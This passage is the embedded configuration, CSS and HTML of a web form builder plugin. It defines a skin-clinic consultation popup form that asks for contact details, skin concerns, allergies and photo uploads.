28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[103912];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105251] = {"105251":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Please Let Us Know How To Reach You"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105251 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105251\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105251 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105251 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105251 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105251 .globo-form-app .globo-description,\n.globo-form-id-105251 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105251 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105251 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105251 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105251 .globo-form-app .footer,\n.globo-form-id-105251 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105251 .globo-form-app .footer button,\n.globo-form-id-105251 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105251 .globo-form-app .footer button.submit,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105251 .globo-form-app .footer button.checkout,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105251 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105251 .globo-form-app .line.-progress,\n.globo-form-id-105251 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .checkmark__check,\n.globo-form-id-105251 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105251 .flatpickr-day.selected, \n.globo-form-id-105251 .flatpickr-day.startRange, \n.globo-form-id-105251 .flatpickr-day.endRange, \n.globo-form-id-105251 .flatpickr-day.selected.inRange, \n.globo-form-id-105251 .flatpickr-day.startRange.inRange, \n.globo-form-id-105251 .flatpickr-day.endRange.inRange, \n.globo-form-id-105251 .flatpickr-day.selected:focus, \n.globo-form-id-105251 .flatpickr-day.startRange:focus, \n.globo-form-id-105251 .flatpickr-day.endRange:focus, \n.globo-form-id-105251 .flatpickr-day.selected:hover, \n.globo-form-id-105251 .flatpickr-day.startRange:hover, \n.globo-form-id-105251 .flatpickr-day.endRange:hover, \n.globo-form-id-105251 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105251\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105251\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105251\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003ePlease Let Us Know How To Reach You\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105251\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105251  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105251-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105251-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n        